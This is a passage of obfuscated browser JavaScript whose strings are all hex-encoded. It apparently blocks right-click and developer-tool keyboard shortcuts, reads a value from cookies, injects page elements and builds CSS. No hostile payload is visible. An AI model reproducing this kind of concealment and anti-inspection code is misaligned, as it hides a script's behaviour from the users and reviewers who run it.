21c,-0x22f,0x2c,0x1f3,0x9ba)+h0(0x4da,0x1231,0x72d,0xe3a,-0x70d)+h1(0xff,0x1234,0xdf8,0x497,0x1047)+h1(0x1baf,0x1cc7,0x203a,0x199f,0x208d),'Qnmrb':function(U,e){return U+e;},'Enprn':vm(-0x3e3,0x1a0,0x595,0x65e,0xa71)+'>','eSYAV':function(U,e){return U(e);},'zQwAR':'x','pfwaF':h1(0x148e,0x13b2,0x111c,0x1b1d,0x10e1)+'n>','mSZbW':function(U,e){return U===e;},'sXdyU':h0(0x9d2,0x880,0x1001,-0x157,0x14d7),'qHLQN':h1(0xb78,0x1385,0x2c4,0x95f,-0x450),'gGdoT':function(U,e){return U+e;},'ONMSV':function(U,e){return U(e);},'TTYFy':function(U,e){return U==e;},'Cipjz':function(U,e){return U===e;},'CXkHL':h1(0x1a5d,0xfef,0xbf3,0x16fb,0x1350),'BCorc':h0(0x5a4,0xbce,-0x5ec,0xf49,0xfdb)+vm(0x17ce,0x12b3,0x194d,0x1a23,0x547)+vm(0x118a,0x6e7,-0x68c,0xed3,-0x200)+vm(-0x6ec,0x4b0,-0x428,0x8a2,0xa87)+vm(-0xaf,0x38b,-0x794,-0x8f6,0x6a5)+vO(0xd3b,0xf1c,-0x380,0x705,0x4b2)+h0(0x1a16,0x1ce6,0xd69,0x212c,0x1a28)+vm(0x46f,0xc48,0x22a,0x1300,0x1cf)+vm(0x1419,0x8c7,-0x1e1,0x168b,0x11fa)+h1(-0x44a,-0x80f,-0x16b,0x4f4,0x18c)+h1(0x1c4e,0x2340,0x1d2e,0x1b04,0x17cc)+h1(0x1110,0x13fa,0xe9c,0x1313,0x15c9)+vO(0x21d4,0x224f,0x148d,0x175c,0x16ec)+vi(0xe48,0xadc,0x23a,0x3a0,-0x5fe)+vi(0x176,0xaad,0x1169,0xc6f,0xca8)+vO(0x1b95,0x970,0x437,0xa90,0x11a7)+h1(0x200f,0x1295,0x1d06,0x143f,0xe26)+h1(0xb27,0x1312,0x16e2,0xa11,0xc48)+vO(0x808,0xcbb,0x21f,0x31e,0xf12)+h0(0x19d3,0xd98,0x2059,0x1482,0x2767)+vm(0x1ca3,0x1713,0x13c3,0x18c6,0x1b4e)+h1(0x6b7,0x4ac,0x3b3,0x57b,-0x7fa)+vm(0x4b6,0xdef,0xe84,0x11b4,0x12aa)+vm(0x1133,0x7f9,0x49f,0x9fd,0x2ea)+vi(0xe2c,0xc68,0xa0,0x4d7,0xc21)+h0(0x1d6,0x40,-0x671,0x149,-0x64)+vm(-0x367,0x972,0x943,-0x16e,-0xd7)+vm(0x12f3,0x10e6,0xe36,0x16dd,0xd89)+h0(0xa59,0xdc6,0x2b8,0x150a,0xfa4)+vO(0x712,-0x24e,0x1378,-0xa8,0xb2f)+vm(0x1c6,0x145,0xd35,-0xa2a,0xea8),'SkwtP':'q','HotgR':vi(0x1508,0x166b,0xa88,0x100b,0xbb7),'ZFUea':h0(0x1d58,0x1c01,0x26a3,0x18e7,0x1a73),'VVISY':function(U,e){return U==e;},'VyTXh':function(U,e){return U!==e;},'XoXup':h1(0x1242,0x145f,0xfa4,0xf17,0x1c93),'KKrlH':vO(0x1390,0x2578,0x1a7e,0x12a9,0x19b3),'JrcoR':vi(0x1f54,0x2228,0x1687,0x1899,0x1a06),'hmbyB':vm(0x42e,0xa50,0x115f,0x4bd,0x131c),'weHtC':function(U,e){return U==e;},'aZdvN':vO(0x2920,0x1fa1,0x11a1,0x268d,0x1b50),'MUKrG':h0(0x1d0d,0x1844,0x1c84,0x142a,0x13b3),'XjNDj':function(U,e){return U==e;},'RbeFM':h0(0x1b0a,0x114a,0xe2f,0x12e1,0x1f4b),'KHQSC':vm(0x14c7,0x1712,0x1105,0xc61,0x1809),'MBINq':function(U,e){return U!==e;},'vqISS':vm(0xc23,0x1708,0x1c87,0x1d7d,0x2436),'hjiNH':vi(0x1994,0x1464,0x12cd,0x1472,0x112c)};function h1(A,U,e,g,u){return WM(u,g-0x10b,e-0x19a,g-0xf5,u-0x65);}if(!document){if(A[vm(0x6f7,0xfbd,0x1a3e,0x782,0x1d27)](A[vO(0x3ef,0xded,-0x203,-0xa09,0x38a)],A[vm(0x935,0x1051,0x1987,0xdf4,0x19fd)]))return![];else{var e=A[vm(0x60e,0x105c,0x1281,0x731,0x17c1)][vm(-0x97a,0x8d,0xc3f,0x97f,-0x8e4)]('|'),g=0x8af+-0x15ee+0xd3f;while(!![]){switch(e[g++]){case'0':var u=A[vm(0x132a,0xe4b,0xe29,0x1499,0x10a1)];continue;case'1':var [S,s]=A[vm(0x24e9,0x19d6,0x23e8,0x1efc,0x156f)](w,[],A[vO(0x74b,0xe2d,0x5f1,0xb1a,0x841)]);continue;case'2':T['id']=o;continue;case'3':j[h1(0x1639,0x1c38,0x14a7,0x18a0,0x230f)+vO(0x2de,0xdfb,-0xf6,0x8a0,0xca2)]=u[vm(0xd5f,0xfe0,0x14d8,0x1c30,0x1864)+vi(0xf2f,-0xad,-0x257,0x6a0,-0x453)](A[h1(0x1500,0x822,0x6a0,0xfd8,0x936)],Z);continue;case'4':return T;case'5':A[vO(0x534,0x16a5,0x814,0xe9f,0xc07)](G,[{'Ef':A[vO(0x12b8,-0x1fb,0x1774,0x68b,0xa57)]('.',Z),'data':A[h0(0x15b3,0x1d8c,0x10b0,0x83c,0x1bca)]}]);continue;case'6':var Z=A[h0(0xb7b,0x392,-0x6f,0x156d,0x1883)](Y,-0x8a+-0x364*0x2+0x75b*0x1);continue;case'7':var [T,s]=A[vO(0x3f8,-0x3b,0xba5,0xb03,0xc07)](j,[{'data':A[vm(0x129,0x46e,0xcb3,-0x580,0xbc5)]}]);continue;case'8':T[vi(0x64c,0xeae,0xadb,0x510,0xead)][vO(-0x43,0x1203,0x13e6,-0x14f,0x630)+'ay']=A[vO(0x74c,0x7f2,0x4f6,0x7c7,0x515)];continue;case'9':T[h0(0xed5,0x64e,0x19a8,0x1362,0x174d)+vi(0x4a9,0x1745,0x56b,0xdf2,0x10a)+'d'](S);continue;case'10':var [j,s]=A[h1(0x105b,0x1c2e,0xfce,0x1581,0x162c)](P,[{'Ef':A[vm(0x1adc,0x11ec,0x1e53,0x181e,0x1cf9)],'data':A[vi(0xd3a,0xce,0x12f4,0x8c3,0x1c5)](A[vO(0x122e,0x1278,0xfb2,0x5d6,0xa57)](A[h0(0x10a4,0xa49,0x1280,0x1cb8,0xae7)],o),A[vO(0x1c4a,0x6e3,0xf6e,0x146e,0x1275)])},{'name':o,'EP':[{'Ef':'to','data':A[h1(0x1316,0x191e,0x115,0xecc,0x11a6)]}]}]);continue;case'11':var o=A[h1(0x10ba,0x4ad,0x13e1,0xb0b,0xf2e)](f,0x100a+-0x2*0xeaf+0xd5d);continue;case'12':T[h0(0xed5,0x796,0x1a5e,0x213,0x3f7)+h0(0x1032,0x1bf7,0x1042,0x18dc,0x1cf9)+'d'](j);continue;case'13':S[h0(0x1910,0xbd2,0x14be,0x2217,0x21c0)+h0(0xc16,0x5ed,0xd52,0x566,0xcf0)]+=A[vi(0x760,0x1d8,0x786,0x8c3,0x865)](A[h0(0x329,0x79f,0x80,0x1c0,0xeca)](A[vO(0x1bd2,0xd5a,0x107e,0x1eba,0x1485)],A[h1(0x1b0b,0x1154,0x12db,0xe6e,0x17e5)](d,t[A[vi(0x219,-0x298,0x866,0x55e,-0x96)]])),A[vi(0x2457,0x13c6,0x1b0c,0x1a83,0x116e)]);continue;}break;}}}function vi(A,U,e,g,u){return WM(e,g- -0xc5,e-0x5b,g-0x120,u-0x6e);}function vO(A,U,e,g,u){return Wx(u- -0x13b,U-0x126,e-0xc7,g-0x7f,g);}document[vO(0x2143,0xc3d,0xd9d,0x21e0,0x1572)+vm(0x135a,0x1679,0x115f,0x12da,0xe69)+vi(0xd90,0x5bc,-0x77b,0x341,0x4ea)]=()=>{function h5(A,U,e,g,u){return vO(A-0x1c5,U-0x1a2,e-0x1b4,A,e- -0x1cd);}function h2(A,U,e,g,u){return h0(U- -0x7,U-0xc0,e-0x7a,g-0x9e,u);}function h3(A,U,e,g,u){return vi(A-0x159,U-0x141,u,e-0x3da,u-0x63);}function h4(A,U,e,g,u){return h0(U- -0x142,U-0x1ba,e-0x18e,g-0x97,g);}if(A[h2(0x1501,0xba0,0xe17,0x7a,0x1549)](A[h2(0x1055,0x64d,0xb1a,-0x66c,0x417)],A[h4(0x19eb,0x1832,0xfd8,0x1adc,0x1048)])){if(u){var g=T[h4(-0xbd2,0x138,0x94a,0x857,-0xaad)](j,arguments);return o=null,g;}}else return![];};function vm(A,U,e,g,u){return Wk(U- -0x333,U-0x60,e-0x163,g-0x1eb,u);}document[vi(0x19d2,0x4d8,0x180e,0xfa8,0x14f2)+vm(-0xaa1,0x2c4,0x5c4,0xbc,0x967)]=function(g){var u={'ARnQU':function(S,s){function h6(A,U,e,g,u){return y(u- -0x162,A);}return A[h6(0x1633,0x177c,0xec8,0x72d,0xbec)](S,s);},'RZNvR':A[h7(0x1ca8,0x1d68,0x2103,0x1805,0x1e46)],'XedOM':function(S,s){function h8(A,U,e,g,u){return h7(A-0x170,u-0x55,e-0x34,g-0x86,U);}return A[h8(0x138a,0x1671,0x1086,0x18cc,0xdc6)](S,s);},'hIsJg':A[h9(-0x100,-0x931,0x3e7,0x88e,0x1a9)],'dSoAk':function(S,s){function hE(A,U,e,g,u){return h9(A-0x1d5,U,e-0xdf,g-0x178,e-0x318);}return A[hE(0x1009,0x1289,0xc3d,0x1387,0x4e1)](S,s);},'RLJPA':A[h9(0xbea,0x590,0x310,0xeac,0xf1b)]};function hW(A,U,e,g,u){return vO(A-0x1f4,U-0x8c,e-0xd1,U,A-0x35);}function h7(A,U,e,g,u){return h0(U-0x1f6,U-0x176,e-0x66,g-0xc1,u);}function hC(A,U,e,g,u){return vi(A-0xd,U-0x175,g,e-0x446,u-0x11e);}function hR(A,U,e,g,u){return vi(A-0x1d4,U-0x10,U,u- -0x20f,u-0x94);}function h9(A,U,e,g,u){return vm(A-0x139,u- -0x6d,e-0x1bf,g-0xb3,U);}if(A[h9(-0x270,0x905,0xc6f,0xb77,0x951)](A[h7(0xdf7,0x10b0,0xf5a,0x11c6,0x1b7e)],A[hR(0xc57,0x19d,0x980,0xb4f,0xcc4)])){var j=g[h9(0x199b,0x1573,0x21ef,0xb48,0x1466)+'e'][hW(0x337,-0x92e,0xeef,0xb4d,0x18)](';\x20');for(var o of j){var [f,P]=o[h9(0x35f,-0xd38,0x668,-0xc38,0x20)]('=');if(u[hR(0xe32,0x12f7,-0x36f,0x1516,0x767)](f,u))return P;}return![];}else{if(A[hW(0x27f,-0x4c9,0xb25,-0x54,0xaef)](event[hR(0xe,0xa8e,0x9c2,0x472,0xd4c)+'de'],-0x1e9c+-0x2*0x71d+0x2d51)){if(A[h7(0xda3,0xe7e,0x1298,0x153f,0xea4)](A[hC(0x50,-0x9b,0xaf2,-0x2c0,0x2ba)],A[h7(0x16e1,0xdda,0xbcc,0x17e0,0x649)]))return![];else g=A[hR(0xbc4,0x19a9,0x296,0x10a5,0xd0a)](A[h7(0x1796,0x108c,0x644,0xc56,0x1394)](u,S),0x1448*-0x1+-0x1ccb+0x188a*0x2);}if(g[h9(-0x21e,0x872,0x24e,0x1cc,0x187)+'ey']&&g[h7(0xc4e,0x112f,0x19ae,0x9bd,0x1731)+hR(-0x164,0xdce,0x4cd,0xfff,0xbdb)]&&A[hR(0x597,0x1988,0x183c,0x1b4f,0xf04)](g[h7(0x734,0x1391,0x2035,0x1394,0x704)+'de'],0x52*0x5d+-0x935+-0x144c))return A[hC(0x2d3,0x1137,0xe8e,0x250,0xc14)](A[h7(0x1097,0x1d16,0x1446,0x1e48,0x19af)],A[h7(0x210b,0x169d,0xc22,0xdad,0x2183)])?![]:U[h9(0xcfc,0x65c,0x10a2,-0x5be,0x440)+hW(0x85d,-0x26d,0x803,0x1442,-0xf9)+'d'](u[hC(0x1ecd,0x1f33,0x1cb6,0x1a23,0x2393)]);if(g[h7(0xa71,0x5d3,-0x526,-0x464,0xb3a)+'ey']&&g[hW(0xffa,0x588,0x1c46,0x323,0x182a)+h9(0x73a,0x1464,0x542,0xa7e,0xdd4)]&&A[h9(0x6dc,0x1244,0x220,0x15a0,0xe21)](g[hR(0x1a55,0x5e3,0x99f,0x916,0xd4c)+'de'],0x10a3+0x1f*-0x59+-0x1f*0x2e)){if(A[h9(0x852,0xaf4,0x71e,0x48c,0xa32)](A[hR(0x12cc,0xd7d,0x84a,0x791,0x1498)],A[hW(0x1450,0xc38,0x12b1,0x119a,0x157e)]))return![];else{var j=g[hR(0x2be,-0x211,-0xf15,-0x927,-0x1e3)+h7(0x1b60,0x193e,0x1a13,0x14e1,0x16ea)];if(!j||A[hW(0x1414,0xcd9,0x117a,0x1812,0xc1f)](j[hR(0x13e7,0xc3b,0x830,0x1587,0xa11)+'h'],-0x757+0x14d+0x60a))return![];var o=j[hW(0x1aca,0xd8e,0x23f0,0x283d,0x2222)](f=>j[h9(-0x2f8,0xc46,0x12bc,0xd9f,0x608)+hC(0x276b,0xfe0,0x1a8d,0x1132,0x1a69)](f[h9(0xb6b,0x22df,0x12d3,0x1fd5,0x16ad)+hR(-0x8ef,-0x68,-0x727,0x125,0x288)+'e']()));return o;}}if(g[hR(-0xce,0xb21,-0x56f,-0x219,-0x72)+'ey']&&A[hR(0x28,0x158b,0x6b,0x1330,0x9c8)](g[hC(0xd47,0x19fa,0x13a1,0x9d2,0x10ac)+'de'],0x6f1*0x3+-0x2402+-0x52c*-0x3)){if(A[hR(0x1261,0xbbc,0x1550,0x771,0x9f1)](A[hC(0x1dd8,0x19a2,0x1f3c,0x1b36,0x174f)],A[hR(0x2b,0x48b,0xc6c,0xd24,0x7df)])){var [o,f]=u[hW(0x3d3,0x761,-0x5c6,0xaef,-0x236)](u,[{'data':u[h7(0x198d,0x1b28,0xd6c,0x2141,0x1f23)]}]);return o['id']=S,o[hC(0x1b6c,0xe79,0x1b16,0x1e15,0x13b3)+h9(-0x5e,0x16ef,0xb55,0x1113,0x9c0)]=u[hC(0xb31,0xade,0x17c5,0x1d87,0x134a)](s,Z[u[h7(0xa8e,0x3fe,0x599,0x22f,-0x307)]]),o;}else return![];}}};}function R2(){var U={};function hh(A,U,e,g,u){return Wx(U- -0x1b5,U-0xda,e-0x1c,g-0x3b,e);}U[hv(0x631,0xd1e,-0x458,0xf45,0x8be)]=function(u,S){return u===S;};function hy(A,U,e,g,u){return Wk(U- -0x1c,U-0xa1,e-0x8a,g-0x1ed,u);}U[hh(0x1385,0x953,-0x378,-0x3ec,0x41f)]=hB(0x18dc,0xacd,0x11af,0x12ba,0x1e3f)+hB(0xcd7,0x218b,0x1622,0x1ba4,0xfbf)+hh(0xa76,0x117c,0xae1,0x48a,0x130e)+hA(0x113b,0xf11,0x781,0x140,0x1407)+hv(0x428,-0xdd,-0x1fe,-0x42a,0x995)+hA(0xad0,0xec4,0x14df,0x157,0x1689)+hy(0xe90,0xbbe,0x1831,0x1236,0x100b)+hh(0xf32,0x1477,0x1dbe,0x1079,0x1af4)+hh(0x7ad,0xb7b,0x232,0x154d,0x54b),U[hh(0x1bf9,0x1c0e,0x17c5,0x1e94,0x142d)]=function(u,S){return u!==S;},U[hy(0xd2,0x499,0x485,0x1224,0x9d6)]=hy(0x16b8,0x1b67,0x1866,0x1e98,0x1829);function hA(A,U,e,g,u){return Wr(U-0x550,A,e-0x1ae,g-0xd1,u-0x1bc);}U[hy(-0x4f5,0x8a1,0x666,0x116f,0xcdb)]=hA(0x1150,0x1bad,0x10b5,0x1afe,0x14bd);var e=U;const g=document[hB(0x1b2a,0x13f4,0xe40,0x114c,0x9c7)+hh(0x1f04,0x1958,0xf22,0x1041,0x1f96)+hB(0x1df9,0x12d9,0x177c,0xaf5,0x244f)+'l'](e[hy(-0x17e,0xa6f,0x1071,0x117a,0x13bc)]);function hv(A,U,e,g,u){return Wn(A-0xeb,u-0x134,e-0x9b,U,u-0x107);}function hB(A,U,e,g,u){return Wk(e- -0x7f,U-0x86,e-0x15a,g-0xa4,g);}for(let u of g){if(e[hB(0x1f36,0x1442,0x1cc7,0x1c00,0x1e43)](e[hB(-0x134,0x982,0x436,0x1039,-0x98e)],e[hh(0xac7,0x785,0xfd,0x853,0xdb0)]))return u[hA(0xdba,0xd33,0x19c3,0x5e7,0x36e)];else{var [s,Z]=e[hA(-0x463,0x371,0xe62,0x18f,0x113f)]('=');if(e[hh(-0xe8,0x626,-0xb9,-0x784,0x709)](s,g))return Z;}}return![];}function R3(A,U=undefined){function hS(A,U,e,g,u){return Wk(U- -0x1d5,U-0x128,e-0x86,g-0xa2,g);}var e={'CuNYB':function(g,u){return g===u;},'jHaLl':hU(0x7bc,0x1854,0x8a7,-0x232,0xac8),'zECYG':he(-0x5ff,-0x4c0,-0x6fe,0x51a,0xe1d),'BMBZk':function(g,u){return g(u);}};if(!U){if(e[hU(-0x528,0xfd6,-0x13e,-0x523,0x200)](e[hu(0x1c1c,0x1ccf,0x133c,0x1c7b,0x1a64)],e[he(0x264d,0x1501,0x12ad,0x1e74,0x214a)]))return U;else U=e[hg(0x14da,0x3df,0xa6e,0x486,0xc5d)](Cm,-0x19cb+-0x33a*-0x8+0x4);}function hU(A,U,e,g,u){return Wn(A-0x1e6,u- -0x589,e-0x14b,g,u-0xc3);}function he(A,U,e,g,u){return Wr(g-0x6a7,U,e-0xca,g-0x67,u-0x10e);}A[hg(0x12d,0x4f9,0xd72,0x428,0xff)+hu(0x1d7d,0x1608,0x191b,0x1ced,0x23fb)][he(0x6f0,0xa9c,0xc53,0x693,-0x676)](U);function hu(A,U,e,g,u){return Wr(A-0x6f8,e,e-0x1ba,g-0xa8,u-0x95);}function hg(A,U,e,g,u){return Wk(e-0x23,U-0x1aa,e-0x12,g-0xf5,g);}return[A,U];}function R4(A){function hj(A,U,e,g,u){return Wk(g- -0x376,U-0x7b,e-0x160,g-0x197,U);}var U={'rFQjE':hs(0x5dc,0x117a,0x27e,0x49b,0x297),'muLEI':hs(0x757,0xa33,0xae1,0x564,-0x5ed)+hZ(-0x4ee,-0x357,0x1550,0x7e1,0xba9),'tIhtN':function(g,u){return g(u);}},e=document[hT(0x1462,0x1826,0x19a5,0xad7,0x194c)+hs(0xef3,0x1398,0x2556,0x1981,0x115f)+ho(0x2a8,0x157,0x205,0x13a2,0xb72)](U[ho(0x1469,0x105a,0x1d,0x1ce,0xdf0)]);function ho(A,U,e,g,u){return Wx(u- -0x92,U-0x4e,e-0x51,g-0x1f,U);}function hs(A,U,e,g,u){return WM(A,g- -0x13a,e-0xc7,g-0x8,u-0x137);}function hZ(A,U,e,g,u){return Wk(g- -0x47,U-0x9b,e-0xc5,g-0x68,A);}function hT(A,U,e,g,u){return WM(u,U-0x272,e-0x10e,g-0x12,u-0x19d);}e[hT(0xc5a,0x3e9,-0x22e,-0x2fc,0x66e)]=U[hj(0xc0a,0x117e,0x1347,0x837,0x1603)],e[ho(0x21a7,0x2710,0x1b90,0x1905,0x1a45)+hT(0x143c,0xd0d,0x8dd,0xbe,0x1369)]=U[hj(0x137,0x15c0,0x152c,0xc86,0xead)](R5,A),document[hT(0x1075,0x2e3,-0x57,-0x895,0x10a7)][hT(0x1c51,0xfcc,0x19d9,0x1b9b,0x604)+hj(0x42a,0x8c1,0x17fe,0xe06,0xeab)+'d'](e);}function R5(A){function hP(A,U,e,g,u){return Wk(U- -0x617,U-0x19,e-0x30,g-0x11a,e);}function hw(A,U,e,g,u){return Wk(u-0x12f,U-0x180,e-0x1c8,g-0x83,U);}function hY(A,U,e,g,u){return Wr(e-0x4e3,A,e-0x0,g-0xc6,u-0x1c6);}function hG(A,U,e,g,u){return Wx(e- -0x531,U-0x97,e-0x1ec,g-0xc1,A);}function hf(A,U,e,g,u){return WM(A,e- -0x2d4,e-0x154,g-0x163,u-0x56);}var U={'ykxtq':function(e,g){return e||g;},'REWAE':function(e,g){return e<g;},'PIeQM':function(e,g){return e==g;},'GpLtH':function(e,g,u){return e(g,u);},'gNIeU':function(e,g,u){return e(g,u);},'dckSd':function(e,g){return e(g);},'hcnOp':function(e,g,u){return e(g,u);},'binJe':function(e){return e();},'ABJbI':function(e,g){return e===g;},'ihMWq':hf(0xc12,-0xd6,0x4e9,-0x3ca,0x1140),'PYIYM':hP(0xf99,0x107b,0x1192,0x113f,0x11d7),'xBBqu':function(e,g){return e===g;},'vOrvs':hP(0x2af,-0x1e3,-0x78,-0xc64,-0xad7),'DUiKj':hG(-0x17,0x9e3,0xcf8,0x6b6,-0x4e),'VsMAV':function(e,g){return e+g;},'PXBJX':function(e,g){return e+g;},'LpzQG':function(e,g){return e+g;},'BNNLf':function(e,g){return e+g;},'GuzCk':hY(0x27a8,0x1f9b,0x1a64,0x20a9,0x143d)+hf(0x135,0xbed,0xe0d,0x1256,0x11d5)+'\x20','TLrZw':function(e,g){return e(g);},'gRHjJ':function(e,g){return e!==g;},'WePcO':hw(0x1566,0x1c8d,0x1931,0x9af,0xf27),'tNosA':hG(-0x332,-0x66,-0x2d,0x47a,-0x54),'pXtky':function(e,g){return e+g;},'WLZaP':function(e,g){return e+g;},'aOWrX':function(e,g){return e+g;},'mxULr':function(e,g){return e+g;},'CxZLO':hG(-0x156,-0x41b,0x46b,-0x775,0x1ae)+hw(0x990,0xdc0,-0x77a,0xcd,0x532),'dfSEn':hP(-0x59a,-0x2f,-0x6a0,0x9be,-0x55a),'xEBsq':function(e,g){return e(g);},'bjPlU':function(e,g){return e===g;},'YFsQH':hG(0x16ef,0x184a,0x19d5,0xe2a,0x13ff),'lfwnM':function(e,g){return e(g);},'BiQdE':function(e,g){return e+g;},'oTKyI':function(e,g){return e+g;}};return A[hw(0xaf4,0x16fd,0xa10,0x1231,0xcce)+'e'](function(e,g){var u={'caCzJ':function(P,Y){function hd(A,U,e,g,u){return y(u-0x1b0,e);}return U[hd(0x1135,0xbeb,0x1d04,0xb49,0x153f)](P,Y);},'SOtRz':function(P,Y){function ht(A,U,e,g,u){return y(g- -0x246,u);}return U[ht(0x534,-0x5eb,0x180,0x377,-0xbd)](P,Y);},'ohYsB':function(P,Y){function hL(A,U,e,g,u){return y(e-0x3be,U);}return U[hL(0x102f,0x111d,0x13ae,0x1665,0x1869)](P,Y);},'ajLul':function(P,Y,G){function hJ(A,U,e,g,u){return y(A-0x245,u);}return U[hJ(0xeff,0x1531,0x1328,0x5b9,0x1b2e)](P,Y,G);},'DUAly':function(P,Y,G){function hF(A,U,e,g,u){return y(A-0x83,u);}return U[hF(0x161e,0x9cb,0xaa3,0x22ed,0x90b)](P,Y,G);},'kBYQD':function(P,Y){function hl(A,U,e,g,u){return y(u- -0x37c,U);}return U[hl(0x179d,0x1b65,0x1521,0x1609,0x179b)](P,Y);},'bnCzQ':function(P,Y,G){function hI(A,U,e,g,u){return y(u-0x5b,e);}return U[hI(0x171d,0xb00,0x8f6,0x814,0x131d)](P,Y,G);},'AaBgz':function(P){function ha(A,U,e,g,u){return y(e-0xd,g);}return U[ha(0x15f9,0x1081,0x1c34,0x1107,0x1ced)](P);}};function hz(A,U,e,g,u){return hf(A,U-0x56,e-0x6e0,g-0x196,u-0x63);}function hV(A,U,e,g,u){return hG(u,U-0x22,A-0x13a,g-0x4c,u-0x19e);}function hc(A,U,e,g,u){return hY(u,U-0x1bf,U-0x178,g-0x10e,u-0xd7);}function hQ(A,U,e,g,u){return hY(A,U-0x91,e- -0x427,g-0x1bf,u-0x90);}function hK(A,U,e,g,u){return hf(g,U-0x14d,u-0x551,g-0x144,u-0x19b);}if(U[hV(0xa86,0xf6e,0x668,0xfd7,0xef2)](U[hQ(0xba5,0x152d,0xb1a,0x320,0x15c)],U[hV(0x1656,0x220c,0x1c43,0x21e7,0x9b1)]))return!![];else{var {Ef:S,name:s,EP:Z,media:T,data:j}=g;if(Z){if(U[hz(0x2189,0x113e,0x1eb6,0x24ef,0x21c7)](U[hK(0xdd5,0x148c,0xc59,0x34f,0x106e)],U[hV(0x156f,0x801,0x954,0xa23,0x1680)])){var G=u[hz(0x1618,0x649,0x120e,0x1a75,0x1fa0)](S,'')[hQ(-0xad2,0x25b,-0x123,-0x62c,-0x10a)](''),w=[];for(var F=-0x2114+-0x1c9+0x5*0x6f9;u[hV(0x403,0xbea,0x6c6,0x99,-0x39)](F,G[hz(0x1b8f,0x1e43,0x10f1,0x1e4d,0x1256)+'h']);F++){w[hQ(0x9f2,-0x13b,-0x152,-0x2b0,0x5b2)](G[F]);if(u[hK(0x15a8,0xa33,0x1b22,0x13cf,0x178c)](u[hc(0xe50,0x93a,0x61,0x6a4,0xc6c)](o,-0x1*0x13d2+-0x2*0xf1+-0x1*-0x15b5,0xb0*-0x17+0xa7*0x2+0x3b*0x3f),u[hz(0x1282,0x419,0x9ba,0xb20,0xef)](f,-0x1*-0x5+-0xc9a+0x1*0xc96,-0x4a9*0x2+-0x27*-0xb9+-0x12da))){var l=u[hV(0xb7,-0x8d,0xca,0xa00,0x20f)](G,u[hz(0x21b2,0x1d46,0x1fcc,0x2af9,0x14a8)](w,-0x1763+0x1ac1+-0x35c,-0xe10+0x18cd+0x1*-0xab7));w[hV(0x17,0x5e2,-0xa4,-0x2b3,-0x564)](hc(0x3d,0x58f,0x767,0xf8c,-0x637)+hQ(0x22f4,0xd77,0x196e,0x14fb,0x22ef)+hQ(0x14c1,0x504,0xca6,0x104d,0xb4d)+hc(0x1712,0xb24,0x14d4,0x179b,0xa48)+hz(0x1691,0xc8d,0x1106,0x771,0x19d2)+'\x27>'+l+(hc(0x19f4,0x1d93,0x1270,0x20f4,0x1c04)+'n>'));}}return w[hV(0xfc5,0x33b,0x19a2,0x1876,0x741)]('');}else return U[hV(0x50d,-0x1d8,-0x855,0x1099,-0x224)](U[hQ(0x10f6,0x34f,0x3a4,-0x936,0x44f)](U[hV(0x1151,0x12ef,0x8a1,0x3ce,0x73e)](U[hc(0x1ba6,0x1587,0xf26,0x86b,0x1002)](U[hc(0x1721,0x184d,0xd5a,0x149b,0xf33)](U[hz(0x17b6,0x24be,0x1a22,0x269b,0x167b)](e,'\x20'),U[hc(0x181,0x861,0xd1c,0x1042,0xf70)]),s),'\x20{'),U[hV(0x1317,0x1fd0,0x8e2,0x1ee4,0x19f1)](R5,Z)),'}');}else{if(T){if(U[hK(0xd50,0xbe2,0xf2a,0xa33,0x145b)](U[hQ(0x426,0x13c8,0xd75,0x1309,0x41e)],U[hz(0x12e8,0x143a,0x12ae,0x176a,0x548)]))return U[hK(0xf80,0x2147,0x1c26,0x27d2,0x1b3a)](U[hV(0x1295,0x16c1,0xf84,0x113d,0x1515)](U[hc(0x18dc,0xf40,0xa02,0x1c87,0x1694)](U[hV(0x1151,0x128d,0x7f6,0x744,0xeef)](U[hK(-0x858,0x44,0xad0,-0x2f6,0x323)](U[hQ(0x14ed,0x932,0x9a1,0x951,0xac6)](e,'\x20'),U[hQ(0xf3a,0x1009,0x1546,0x22ac,0x1082)]),s),U[hQ(0x264,-0x62f,0x274,-0x83d,0x8ff)]),U[hz(0x20ee,0x11f9,0x1674,0x1e3c,0x1dc2)](R5,T)),'}');else u[hQ(0x62b,0x8fe,0x1359,0x1ff2,0xe6a)](U);}else{if(U[hK(0x510,0x11f2,0x18c1,0x1b6b,0x1248)](U[hz(0xab4,0x1f97,0x1824,0x1127,0x1e5e)],U[hc(0xe07,0x1799,0x18ee,0x1419,0xa42)])){var o=j[hc(0x78,0x47c,-0x199,0xc3e,0xde)](';'),f=U[hK(0x1d7a,0x1024,0x162a,0x1913,0x18ba)](CM,o);return U[hc(0x943,0xf40,0x479,0x149a,0x7b4)](U[hK(0x7de,-0x1c1,0xa2d,0x32b,0x6d3)](U[hc(-0x338,0x7d7,0x504,0xb9,-0x216)](U[hK(0x1bb2,0x1031,0xcf1,0xfef,0x1982)](U[hK(0x104e,0xd61,0x79a,0x9c6,0x1483)](e,'\x20'),S),'{'),f[hV(0xfc5,0x1b60,0x97b,0x345,0x1212)](';')),'}');}else{if(u){var d=T[hV(0x4a,-0x5dd,0x2e3,0xb26,-0x4c2)](j,arguments);return o=null,d;}}}}}},'');}function R6(A){function hp(A,U,e,g,u){return Wk(U- -0x5e,U-0x1a0,e-0x10b,g-0x142,g);}function hx(A,U,e,g,u){return Wn(A-0x15b,g- -0x610,e-0xd,u,u-0x44);}function hn(A,U,e,g,u){return Wn(A-0x1a8,e- -0x29b,e-0x103,u,u-0x9d);}var U={'NsVOY':hp(0x13ee,0x1de2,0x18e5,0x2703,0x29cc)+hX(0x13e7,0x18c5,0xb86,0x17ab,0x20d1)+hX(0x1869,0x14ea,0xbba,0xf70,0x1738),'shZMD':function(g,u){return g(u);},'oIvAb':hb(0x19e6,0x15f3,0x2151,0x2449,0x1908)+hp(0x585,0x5f1,0xf94,0x11cd,-0x724)+hX(0x198b,0x1d40,0x2510,0x2a1a,0x2945)+hX(0x14c1,0x86a,-0x4bf,0x3e5,0xfe3)+hn(0xa11,0x69a,0x815,0xd7c,-0x597)+hp(0x20f0,0x1368,0xa10,0x1928,0xed3)+hx(0x14c5,0x14ec,0x50e,0x11b9,0x5df)+hn(0x119f,0x19b6,0x16a0,0x104d,0x8d7)+hx(0x1638,0x172a,0x153e,0x112c,0xdd3)+hn(0x1168,0x999,0xebf,0x241,0x936)+hX(0x1518,0xc97,0x119c,0x344,0x1778)+hb(0x13ce,0x14cc,0x1e81,0xdac,0x10f5)+hX(-0x7b8,0x482,0x1131,0x4ce,-0x38b)+hX(0x56d,0x482,-0x19f,0x1002,0x234)+hx(0x13a5,0x3d1,0x139a,0x827,0xd36)+hx(-0x44,-0x600,0x372,0x413,0xa68)+hx(0x1238,0x1360,0x4e6,0xbe3,0x555)+hp(0x